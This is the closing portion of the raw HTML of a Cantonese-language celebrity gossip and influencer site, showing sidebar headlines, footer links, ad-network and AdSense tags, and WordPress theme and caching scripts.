                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e5%8d%a1%e8%b7%af%e7%88%be%e4%b8%8d%e8%a6%81%e5%91%bd%e8%ad%b7%e7%a9%ba%e9%96%80%e6%9c%89%e7%89%87%e7%9d%87-%e7%b6%b2%e5%8f%8b1000%e8%8b%b1%e7%a3%85%e5%91%a8%e8%96%aa%e5%92%8b%e5%a4%a7%e4%bd%ac/" rel="bookmark" title="卡路爾不要命護空門(有片睇)  網友:1000英磅周薪咋大佬!!!">卡路爾不要命護空門(有片睇)  網友:1000英磅周薪咋大佬!!!</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-14T17:40:24+08:00" >2021-12-14</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/22-8-2021-%e8%b6%b3%e6%99%ba%e5%bd%a9%e5%bf%83%e6%b0%b4-3%e4%b8%b21%e6%8e%a8%e4%bb%8b%e8%bb%8a%e4%bb%94%e7%8b%80%e6%85%8b%e5%a4%a7%e5%8b%87-%e5%90%8d%e5%ae%b6%e5%8b%81%e5%93%a5/" rel="bookmark" title="22/8/2021 足智彩心水  3串1推介車仔狀態大勇 名家:勁哥">22/8/2021 足智彩心水  3串1推介車仔狀態大勇 名家:勁哥</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-22T13:59:20+08:00" >2021-08-22</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_9_094 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_10_662 td_block_template_1"><script type="rocketlazyloadscript">
(function(__htas){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = __htas || {};
s.src = "\/\/apprefaculty.pro\/a-WFZbyJQ.2z9\/kPZcTu9R6\/bi2q5VlCSmWmQo9eNSDsEL4\/NHjEET5\/MQCG0E0BMRTAgi2\/MwT\/kUxrJ\/n\/BD1Zcm2nhLaeb\/2t5BlSS\/WQQW9tNoDrEW4lN\/jxE\/5rM\/CC0X0-M\/Togt2\/MsTrk\/xp";
l.parentNode.insertBefore(s, l);
})({})
</script></div><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_11_24d widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11_24d" ><h4 class="block-title"><span class="td-pulldown-size">熱門分類</span></h4><ul class="td-pb-padding-side"><li><a href="https://hkgfable.com/category/hottopics/">熱話<span class="td-cat-no">1544</span></a></li><li><a href="https://hkgfable.com/category/featured/">推薦<span class="td-cat-no">1464</span></a></li><li><a href="https://hkgfable.com/category/celebrities/girls/">正妹<span class="td-cat-no">1008</span></a></li><li><a href="https://hkgfable.com/category/celebrities/kol/">網紅<span class="td-cat-no">979</span></a></li><li><a href="https://hkgfable.com/category/celebrities/">明人娛樂<span class="td-cat-no">975</span></a></li><li><a href="https://hkgfable.com/category/asian-girls/%e9%95%b7%e8%85%bf/">長腿<span class="td-cat-no">846</span></a></li><li><a href="https://hkgfable.com/category/hongkong/">港女<span class="td-cat-no">646</span></a></li></ul></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_12_67f td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://hkgfable.com/"><img   data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" width="300" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" width="300" /></noscript></a></div><div class="footer-text-wrap">在這裡你可以修改頁腳的句子。<div class="footer-email-wrap">聯繫我們: <a href="/cdn-cgi/l/email-protection#43202c2d37222037032b28242522212f266d202c2e"><span class="__cf_email__" data-cfemail="5d3e3233293c3e291d35363a3b3c3f3138733e3230">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_13_86f td_block_template_1"  data-td-block-uid="tdi_13_86f" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">var block_tdi_13_86f = new tdBlock();
block_tdi_13_86f.id = "tdi_13_86f";
block_tdi_13_86f.atts = '{"custom_title":"\u66f4\u591a\u65b0\u805e","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_13_86f","tdc_css_class":"tdi_13_86f","tdc_css_class_style":"tdi_13_86f_rand_style"}';
block_tdi_13_86f.td_column_number = "1";
block_tdi_13_86f.block_type = "td_block_7";
block_tdi_13_86f.post_count = "3";
block_tdi_13_86f.found_posts = "1761";
block_tdi_13_86f.header_color = "";
block_tdi_13_86f.ajax_pagination_infinite_stop = "";
block_tdi_13_86f.max_num_pages = "587";
tdBlocksArray.push(block_tdi_13_86f);
</script><h4 class="block-title"><span class="td-pulldown-size">更多新聞</span></h4><div id=tdi_13_86f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" class="td-image-wrap " title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" ><img class="entry-thumb" src="" alt="" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/IMG_9680_0-1-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！">【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T16:33:40+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" class="td-image-wrap " title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" ><img class="entry-thumb" src="" alt="" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/4566887-PH-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？">【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T12:52:54+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" class="td-image-wrap " title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" ><img class="entry-thumb" src="" alt="" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/SnapInsta.to_560566406_18532796071057222_1401622560152833471_n-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽">【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T11:40:34+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_14_9f3 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14_9f3" ><h4 class="block-title"><span class="td-pulldown-size">熱門分類</span></h4><ul class="td-pb-padding-side"><li><a href="https://hkgfable.com/category/hottopics/">熱話<span class="td-cat-no">1544</span></a></li><li><a href="https://hkgfable.com/category/featured/">推薦<span class="td-cat-no">1464</span></a></li><li><a href="https://hkgfable.com/category/celebrities/girls/">正妹<span class="td-cat-no">1008</span></a></li><li><a href="https://hkgfable.com/category/celebrities/kol/">網紅<span class="td-cat-no">979</span></a></li><li><a href="https://hkgfable.com/category/celebrities/">明人娛樂<span class="td-cat-no">975</span></a></li><li><a href="https://hkgfable.com/category/asian-girls/%e9%95%b7%e8%85%bf/">長腿<span class="td-cat-no">846</span></a></li><li><a href="https://hkgfable.com/category/hongkong/">港女<span class="td-cat-no">646</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; HKGFABLE - 正妹網紅分享 2021                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">更多故事</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/jumbo-tsang%e6%9b%be%e6%b7%91%e9%9b%85%e7%a9%bf%e7%86%b1%e8%a4%b2%e5%a4%a7%e6%9b%ac%e9%9b%aa%e7%99%bd%e7%be%8e%e8%85%bf%e6%9c%89%e5%9c%96%e6%9c%89%e7%89%87/" rel="bookmark" class="td-image-wrap " title="jumbo tsang曾淑雅穿熱褲大曬雪白美腿(有圖有片)" ><img class="entry-thumb" src="" alt="" title="jumbo tsang曾淑雅穿熱褲大曬雪白美腿(有圖有片)" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2022/07/290955776_5408333112546591_6749497481631228976_n-1-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/jumbo-tsang%e6%9b%be%e6%b7%91%e9%9b%85%e7%a9%bf%e7%86%b1%e8%a4%b2%e5%a4%a7%e6%9b%ac%e9%9b%aa%e7%99%bd%e7%be%8e%e8%85%bf%e6%9c%89%e5%9c%96%e6%9c%89%e7%89%87/" rel="bookmark" title="jumbo tsang曾淑雅穿熱褲大曬雪白美腿(有圖有片)">jumbo tsang曾淑雅穿熱褲大曬雪白美腿(有圖有片)</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-12T09:31:48+08:00" >2022-07-12</time></span>                <span class="td-module-comments"><a href="https://hkgfable.com/jumbo-tsang%e6%9b%be%e6%b7%91%e9%9b%85%e7%a9%bf%e7%86%b1%e8%a4%b2%e5%a4%a7%e6%9b%ac%e9%9b%aa%e7%99%bd%e7%be%8e%e8%85%bf%e6%9c%89%e5%9c%96%e6%9c%89%e7%89%87/#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2020
        Version: 4.9.6 (rara)
        Deploy mode: deploy
        
        uid: 696f21893a04d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-read-more{
   display:none; 
}
</style>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://hkgfable.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hkgfable.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load-native.min.js?ver=3.8.7" id="smush-lazy-load-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.6" id="td-site-min-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"55511ed9a51b4b3da91a9f493bfaa69d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->